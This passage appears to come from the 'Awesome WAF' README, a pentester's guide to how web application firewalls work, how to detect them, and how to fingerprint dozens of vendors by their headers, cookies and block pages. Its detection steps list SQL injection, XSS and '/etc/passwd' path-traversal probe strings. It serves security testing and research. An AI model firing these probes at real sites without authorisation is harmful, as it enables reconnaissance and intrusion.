[scb-license]: https://github.com/secureCodeBox/secureCodeBox/blob/master/LICENSE
[wpscan.io]: https://wpscan.io/
[wpscan.org]: https://wpscan.org/
[WPScan Documentation]: https://github.com/wpscanteam/wpscan/wiki/WPScan-User-Documentation
|
# Awesome WAF [](https://github.com/0xinfection/awesome-waf)
> Everything awesome about web application firewalls (WAFs). 🔥
>
> __Foreword:__ This was originally my own collection on WAFs. I am open-sourcing it in the hope that it will be useful for pentesters and researchers out there. You might want to keep this repo on a watch, since it will be updated regularly. "The community just learns from each other." __#SharingisCaring__

__A Concise Definition:__ A web application firewall is a security policy enforcement point positioned between a web application and the client endpoint. This functionality can be implemented in software or hardware, running in an appliance device, or in a typical server running a common operating system. It may be a stand-alone device or integrated into other network components. *(Source: [PCI DSS IS 6.6](https://www.pcisecuritystandards.org/documents/information_supplement_6.6.pdf))*
Feel free to [contribute](CONTRIBUTING.md).
### Contents:
- [Introduction](#introduction)
- [How WAFs Work](#how-wafs-work)
- [Operation Modes](#operation-modes)
- [Testing Methodology](#testing-methodology)
- [Where To Look](#where-to-look)
- [Detection Techniques](#detection-techniques)
- [WAF Fingerprints](#waf-fingerprints)
- [Evasion Techniques](#evasion-techniques)
- [Fuzzing/Bruteforcing](#fuzzingbruteforcing)
- [Regex Reversing](#regex-reversing)
- [Obfuscation/Encoding](#obfuscation)
- [Browser Bugs](#browser-bugs)
- [HTTP Header Spoofing](#request-header-spoofing)
- [Google Dorks Approach](#google-dorks-approach)
- [Known Bypasses](#known-bypasses)
- [Awesome Tooling](#awesome-tools)
- [Fingerprinting](#fingerprinting)
- [Testing](#testing)
- [Evasion](#evasion)
- [Blogs & Writeups](#blogs-and-writeups)
- [Video Presentations](#video-presentations)
- [Research Presentations & Papers](#presentations--research-papers)
- [Research Papers](#research-papers)
- [Presentation Slides](#presentations)
- [Licensing & Credits](#credits--license)
## Introduction:
### How WAFs Work:
- Using a set of rules to distinguish between normal requests and malicious requests.
- Sometimes they use a learning mode to add rules automatically through learning about user behaviour.
### Operation Modes:
- __Negative Model (Blacklist based)__ - A blacklisting model uses pre-set signatures to block web traffic that is clearly malicious, and signatures designed to prevent attacks which exploit certain website and web application vulnerabilities. Blacklisting model web application firewalls are a great choice for websites and web applications on the public internet, and are highly effective against an major types of DDoS attacks. Eg. Rule for blocking all `<script>*</script>` inputs.
- __Positive Model (Whitelist based)__ - A whitelisting model only allows web traffic according to specifically configured criteria. For example, it can be configured to only allow HTTP GET requests from certain IP addresses. This model can be very effective for blocking possible cyber-attacks, but whitelisting will block a lot of legitimate traffic. Whitelisting model firewalls are probably best for web applications on an internal network that are designed to be used by only a limited group of people, such as employees.
- __Mixed/Hybrid Model (Inclusive model)__ - A hybrid security model is one that blends both whitelisting and blacklisting. Depending on all sorts of configuration specifics, hybrid firewalls could be the best choice for both web applications on internal networks and web applications on the public internet.
## Testing Methodology:
### Where To Look:
- Always look out for common ports that expose that a WAF, namely `80`, `443`, `8000`, `8008`, `8080` and `8088` ports.
> __Tip:__ You can use automate this easily by commandline using tools like like [cURL](https://github.com/curl/curl).
- Some WAFs set their own cookies in requests (eg. Citrix Netscaler, Yunsuo WAF).
- Some associate themselves with separate headers (eg. Anquanbao WAF, Amazon AWS WAF).
- Some often alter headers and jumble characters to confuse attacker (eg. Netscaler, Big-IP).
- Some expose themselves in the `Server` header (eg. Approach, WTS WAF).
- Some WAFs expose themselves in the response content (eg. DotDefender, Armor, Sitelock).
- Other WAFs reply with unusual response codes upon malicious requests (eg. WebKnight, 360 WAF).
### Detection Techniques:
To identify WAFs, we need to (dummy) provoke it.
1. Make a normal GET request from a browser, intercept and record response headers (specifically cookies).
2. Make a request from command line (eg. cURL), and test response content and headers (no user-agent included).
3. Make GET requests to random open ports and grab banners which might expose the WAFs identity.
4. If there is a login page somewhere, try some common (easily detectable) payloads like `" or 1 = 1 --`.
5. If there is some input field somewhere, try with noisy payloads like `<script>alert()</script>`.
6. Attach a dummy `../../../etc/passwd` to a random parameter at end of URL.
7. Append some catchy keywords like `' OR SLEEP(5) OR '` at end of URLs to any random parameter.
8. Make GET requests with outdated protocols like `HTTP/0.9` (`HTTP/0.9` does not support POST type queries).
9. Many a times, the WAF varies the `Server` header upon different types of interactions.
10. Drop Action Technique - Send a raw crafted FIN/RST packet to server and identify response.
> __Tip:__ This method could be easily achieved with tools like [HPing3](http://www.hping.org) or [Scapy](https://scapy.net).
11. Side Channel Attacks - Examine the timing behaviour of the request and response content.
## WAF Fingerprints
Wanna fingerprint WAFs? Lets see how.
> __NOTE__: This section contains manual WAF detection techniques. You might want to switch over to [next section](#evasion-techniques).
<table>
<tr>
<td align="center"><b>WAF</b></td>
<td align="center"><b>Fingerprints</b></td>
</tr>
<tr>
<td>
360 Firewall
</td>
<td>
<ul>
<li><b>Detectability:</b> Easy </li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Returns status code <code>493</code> upon unusual requests.</li>
<li>Blockpage may contain reference to <code>wzws-waf-cgi/</code> directory.</li>
<li>Blocked response page source may contain:
<ul>
<li>Reference to <code>wangshan.360.cn</code> URL.</li>
<li><code>Sorry! Your access has been intercepted because your links may threaten website security.</code> text snippet.</li>
</ul>
<li>Response headers may contain <code>X-Powered-By-360WZB</code> header.</li>
<li>Blocked response headers contain unique header <code>WZWS-Ray</code>.</li>
<li><code>Server</code> header may contain value <code>qianxin-waf</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
aeSecure
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response content contains <code>aesecure_denied.png</code> image (view source to see).</li>
<li>Response headers contain <code>aeSecure-code</code> value.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Airlock (Phion/Ergon)
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate/Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Set-Cookie</code> headers may contain:</li>
<ul>
<li><code>AL-SESS</code> cookie field name (case insensitive).</li>
<li><code>AL-LB</code> value (case insensitive).</li>
</ul>
<li>Blocked response page contains:</li>
<ul>
<li><code>Server detected a syntax error in your request</code> text.</li>
<li><code>Check your request and all parameters</code> text snippet.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
AlertLogic Firewall
</td>
<td>
<ul>
<li><b>Detectability:</b> Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains:</li>
<ul>
<li><code>We are sorry, but the page you are looking for cannot be found</code> text snippet.</li>
<li><code>The page has either been removed, renamed or temporarily unavailable</code> text.</li>
<li><code>404 Not Found</code> in red letters.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Aliyundun
</td>
<td>
<ul>
<li><b>Detectability:</b> Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains:</li>
<ul>
<li><code>Sorry, your request has been blocked as it may cause potential threats to the server's security</code> text snippet.</li>
<li>Reference to <code>errors.aliyun.com</code> site URL.</li>
</ul>
<li>Blocked response code returned is <code>405</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Anquanbao WAF
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Returns blocked HTTP response code <code>405</code> upon malicious requests.</li>
<li>Blocked response content may contain <code>/aqb_cc/error/</code> or <code>hidden_intercept_time</code>.</li>
<li>Response headers contain <code>X-Powered-by-Anquanbao</code> header field.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Anyu
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response content contains <code>Sorry! your access has been intercepted by AnYu</code></li>
<li>Blocked response page contains <code>AnYu- the green channel</code> text.</li>
<li>Response headers may contain unusual header <code>WZWS-RAY</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Apptrana
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response content contains warning<br><code>further investigation and remediation with a screenshot of this page.</code></li>
<li>Response headers contain a unique header <code>X-Version</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Approach
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page content may contain:</li>
<ul>
<li><code>Approach Web Application Firewall Framework</code> heading.</li>
<li><code>Your IP address has been logged and this information could be used by authorities to track you.</code> warning.</li>
<li><code>Sorry for the inconvenience!</code> keyword.</li>
<li><code>Approach infrastructure team</code> text snippet.</li>
</ul>
<li><code>Server</code> header has field value set to <code>Approach</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Armor Defense
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response content contains:
<ul>
<li><code>This request has been blocked by website protection from Armor</code> text.</li>
<li><code>If you manage this domain please create an Armor support ticket</code> snippet.</li>
</ul>
</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
ASP.NET Generic (IIS)
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers may contain <code>X-ASPNET-Version</code> header value.</li>
<li>Blocked response page content may contain:</li>
<ul>
<li><code>This generic 403 error means that the authenticated user is not authorized to use the requested resource</code>.</li>
<li><code>Error Code 0x00000000<</code> keyword.</li>
</ul>
<li><code>X-Powered-By</code> header has field value set to <code>ASP.NET</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Astra Protection
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page content may contain:</li>
<ul>
<li><code>Sorry, this is not allowed.</code> in <code>h1</code>.</li>
<li><code>our website protection system has detected an issue with your IP address and wont let you proceed any further</code> text snippet.</li>
<li>Reference to <code>www.getastra.com/assets/images/</code> URL.</li>
</ul>
<li>Response cookies has field value <code>cz_astra_csrf_cookie</code> in response headers.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
AWS (Amazon)
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers might contain:
<ul>
<li><code>AWSALB</code> cookie field value.</li>
<li><code>X-AMZ-ID</code> header.</li>
<li><code>X-AMZ-REQUEST-ID</code> header.</li>
</ul>
</li>
<li>Response page may contain:
<ul>
<li><code>Access Denied</code> in their keyword.</li>
<li>Request token ID with length from 20 to 25 between <code>RequestId</code> tag.</li>
</ul>
</li>
<li><code>Server</code> header field contains <code>awselb/2.0</code> value.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Baidu Yunjiasu
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header may contain <code>Yunjiasu-nginx</code> value.</li>
<li><code>Server</code> header may contain <code>Yunjiasu</code> value.
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Barikode
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page content contains:
<ul>
<li><code>BARIKODE</code> keyword.</li>
<li><code>Forbidden Access</code> text snippet in <code>h1</code>.</li>
</ul>
</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Barracuda WAF
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response cookies may contain <code>barra_counter_session</code> value.</li>
<li>Response headers may contain <code>barracuda_</code> keyword.</li>
</ul>
<li>Response page contains:</li>
<ul>
<li><code>You have been blocked</code> heading.</li>
<li><code>You are unable to access this website</code> text.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Bekchy (Faydata)
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response headers contains <code>Bekchy - Access Denied</code>.</li>
<li>Blocked response page contains reference to <code>https://bekchy.com/report</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
BitNinja
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page may contain:</li>
<ul>
<li><code>Security check by BitNinja</code> text snippet.</li>
<li><code>your IP will be removed from BitNinja</code>.</li>
<li><code>Visitor anti-robot validation</code> text snippet.</li>
<li><code>(You will be challenged by a reCAPTCHA page)</code> text.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Bluedon IST
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains <code>BDWAF</code> field value.</li>
<li>Blocked response page contains to <code>Bluedon Web Application Firewall</code> text snippet..</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
BIG-IP ASM (F5 Networks)
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers may contain <code>BigIP</code> or <code>F5</code> keyword value.</li>
<li>Response header fields may contain <code>X-WA-Info</code> header.</li>
<li>Response headers might have jumbled <code>X-Cnection</code> field value.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
BinarySec WAF
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain <code>binarysec</code> keyword value.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
BlockDos
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains value <code>BlockDos.net</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
BulletProof Security Pro
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains:
<ul>
<li><code>div</code> with id as <code>bpsMessage</code> text snippet.</li>
<li><code>If you arrived here due to a search or clicking on a link click your Browser's back button to return to the previous page.</code> text snippet.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
CDN NS Application Gateway
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains <code>CdnNsWAF Application Gateway</code> text snippet.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Cerber (WordPress)
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains:
<ul>
<li><code>We're sorry, you are not allowed to proceed</code> text snippet.</li>
<li><code>Your request looks suspicious or similar to automated requests from spam posting software</code> warning.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Chaitin Safeline
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains <code>event_id</code> keyword within HTML comments.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
ChinaCache
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain <code>Powered-by-ChinaCache</code> field.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Cisco ACE XML Gateway
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header has value <code>ACE XML Gateway</code> set.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Cloudbric
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response content contains:</li>
<ul>
<li><code>Malicious Code Detected</code> heading.</li>
<li><code>Your request was blocked by Cloudbric</code> text snippet.</li>
<li>Reference to <code>https://cloudbric.zendesk.com</code> URL.
<li><code>Cloudbric Help Center</code> text.</li>
<li>Page title starting with <code>Cloudbric | ERROR!</code>.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Cloudflare
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers might have <code>cf-ray</code> field value.</li>
<li><code>Server</code> header field has value <code>cloudflare</code>.</li>
<li><code>Set-Cookie</code> response headers have <code>__cfuid=</code> cookie field.</li>
<li>Page content might have <code>Attention Required!</code> or <code>Cloudflare Ray ID:</code>.</li>
<li>You may encounter <code>CLOUDFLARE_ERROR_500S_BOX</code> upon hitting invalid URLs.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Cloudfront (Amazon)
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response content contains <code>Generated by cloudfront (CloudFront)</code> error upon malicious request.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Comodo cWatch
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains <code>Protected by COMODO WAF</code> value.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
CrawlProtect (Jean-Denis Brun)
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response cookies might contain <code>crawlprotect</code> cookie name.</li>
<li>Block Page title has <code>CrawlProtect</code> keyword in it.</li>
<li>Blocked response content contains value<br> <code>This site is protected by CrawlProtect !!!</code> upon malicious request.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Deny-All
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response content contains value <code>Condition Intercepted</code>.</li>
<li><code>Set-Cookie</code> header contains cookie field <code>sessioncookie</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Distil Web Protection
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain field value <code>X-Distil-CS</code> in all requests.</li>
<li>Blocked response page contains:</li>
<ul>
<li><code>Pardon Our Interruption...</code> heading.</li>
<li><code>You have disabled javascript in your browser.</code> text snippet.</li>
<li><code>Something about your browser made us think that you are a bot.</code> text.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
DoSArrest Internet Security
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain field value <code>X-DIS-Request-ID</code>.</li>
<li><code>Server</code> header contains <code>DOSarrest</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
DotDefender
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response content contains value<br> <code>dotDefender Blocked Your Request</code>.</li>
<li>Blocked response headers contain <code>X-dotDefender-denied</code> field value.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
DynamicWeb Injection Check
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response headers contain <code>X-403-Status-By</code> field with value <code>dw-inj-check</code> value.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
EdgeCast (Verizon)
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response content contains value<br> <code>Please contact the site administrator, and provide the following Reference ID:EdgeCast Web Application Firewall (Verizon)</code>.</li>
<li>Blocked response code returns <code>400 Bad Request</code> on malicious requests.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Expression Engine (EllisLab)
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page returns <code>Invalid URI</code> generally.</li>
<li>Blocked response content contains value <code>Invalid GET Request</code> upon malicious GET queries.</li>
<li>Blocked POST type queries contain <code>Invalid Data</code> in response content.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
F5 ASM
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response content contains warning<br>
<code>The requested URL was rejected. Please consult with your administrator.</code>
</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Fortinet FortiWeb
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain <code>FORTIWAFSID=</code> on malicious requests.</li>
<li>Blocked response page contains:</li>
<ul>
<li>Reference to <code>.fgd_icon</code> image icon.</li>
<li><code>Server Unavailable!</code> as heading.</li>
<li><code>Server unavailable. Please visit later.</code> as text.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
GoDaddy
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains value<br> <code>Access Denied - GoDaddy Website Firewall</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
GreyWizard
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page conatins:
<ul>
<li><code>Grey Wizard</code> as title.</li>
<li><code>Contact the website owner or Grey Wizard</code> text snippet.</li>
<li><code>We've detected attempted attack or non standard traffic from your IP address</code> text snippet.</li>
</ul>
</li>
<li><code>Server</code> header contain <code>greywizard</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Huawei Cloud WAF
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains:</li>
<ul>
<li>Reference to <code>account.hwclouds.com/static/error/images/404img.jpg</code> error image.</li>
<li>Reference to <code>www.hwclouds.com</code> URL.</li>
<li>Reference to <code>hws_security@{site.tld}</code> e-mail for reporting.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
HyperGuard
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Set-Cookie</code> header has cookie field <code>ODSESSION=</code> in response headers.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
IBM DataPower
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contains field value value <code>X-Backside-Transport</code> with value <code>OK</code> or <code>FAIL</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Imperva Incapsula
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page content may contain:</li>
<ul>
<li><code>Powered By Incapsula</code> text snippet.</li>
<li><code>Incapsula incident ID</code> keyword.</li>
<li><code>_Incapsula_Resource</code> keyword.</li>
<li><code>subject=WAF Block Page</code> keyword.</li>
</ul>
<li>Normal GET request headers contain <code>visid_incap</code> value.</li>
<li>Response headers may contain <code>X-Iinfo</code> header field name.</li>
<li><code>Set-Cookie</code> header has cookie field <code>incap_ses</code> and <code>visid_incap</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Immunify360 (CloudLinux Inc.)
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contain <code>imunify360-webshield</code> keyword.</li>
<li>Response page contains:</li>
<ul>
<li><code>Powered by Imunify360</code> text snippet.</li>
<li><code>imunify360 preloader</code> if response type is JSON.</li>
</ul>
<li>Blocked response page contains <code>protected by Imunify360</code> text.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Instart DX
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain <code>X-Instart-Request-ID</code> unique header.</li>
<li>Response headers contain <code>X-Instart-WL</code> unique header fingerprint.</li>
<li>Response headers contain <code>X-Instart-Cache</code> unique header fingerprint.</li>
<li>Blocked response page contains <code>The requested URL was rejected. Please consult with your administrator.</code> text.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
ISA Server
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response page contains:</li>
<ul>
<li><code>The ISA Server denied the specified Uniform Resource Locator (URL)</code> text snippet.</li>
<li><code>The server denied the specified Uniform Resource Locator (URL). Contact the server administrator.</code> text snippet</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Janusec Application Gateway
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page has image displaying <code>JANUSEC</code> name and logo.</li>
<li>Blocked response page displays <code>Janusec Application Gateway</code> on malicious requests.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Jiasule
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains reference to <code>static.jiasule.com/static/js/http_error.js</code> URL.</li>
<li><code>Set-Cookie</code> header has cookie field <code>__jsluid=</code> or <code>jsl_tracking</code>in response headers.</li>
<li><code>Server</code> header has <code>jiasule-WAF</code> keywords.</li>
<li>Blocked response content has <code>notice-jiasule</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
KnownSec
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page displays <code>ks-waf-error.png</code> image (view source to see).</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
KONA Site Defender (Akamai)
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains <code>AkamaiGHost</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
LiteSpeed
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header has value set to <code>LiteSpeed</code>.</li>
<li><code>Response page contains:</code></li>
<ul>
<li><code>Proudly powered by LiteSpeed Web Server</code> text.</li>
<li>Reference to <code>http://www.litespeedtech.com/error-page</code></li>
<li><code>Access to resource on this server is denied.</code></li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Malcare (Inactiv)
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page may contains:
<ul>
<li><code>Blocked because of Malicious Activities</code> text snippet.</li>
<li><code>Firewall powered by MalCare</code> text snippet.</li>
</ul>
</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
MissionControl WAF
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header field contains <code>Mission Control Application Shield</code> value.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
ModSecurity (Trustwave)
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate/Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains:</li>
<ul>
<li><code>This error was generated by Mod_Security</code> text snippet.</li>
<li><code>One or more things in your request were suspicious</code> text snippet.</li>
<li><code>rules of the mod_security module</code> text snippet.</li>
<li><code>mod_security rules triggered</code> text snippet.</li>
<li>Reference to <code>/modsecurity-errorpage/</code> directory.</li>
</ul>
<li><code>Server</code> header may contain <code>Mod_Security</code> or <code>NYOB</code> keywords.</li>
<li>Sometimes, the response code to an attack is <code>403</code> while the response phrase is <code>ModSecurity Action</code>.
</ul>
</ul>
</td>
</tr>
<tr>
<td>
NAXSI (NBS Systems)
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page conatins <code>This Request Has Been Blocked By NAXSI</code>.</li>
<li>Response headers contain unusual field <code>X-Data-Origin</code> with value <code>naxsi/waf</code> keyword.</li>
<li><code>Server</code> header contains <code>naxsi/waf</code> keyword value.</li>
<li>Blocked response page may contain <code>NAXSI blocked information</code> error code.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Nemesida
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page conatins <code>Suspicious activity detected. Access to the site is blocked.</code>.</li>
<li>Contains reference to email <code>nwaf@{site.tld}</code></li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Netcontinuum (Barracuda)
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Session cookies contain <code>NCI__SessionId=</code> cookie field name.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
NetScaler AppFirewall
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers may contain</li>
<ul>
<li><code>Connection:</code> header field name jumbled to <code>nnCoection:</code></li>
<li><code>ns_af=</code> cookie field name.</li>
<li><code>citrix_ns_id</code> field name.</li>
<li><code>NSC_</code> keyword.</li>
<li><code>NS-CACHE</code> field value.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
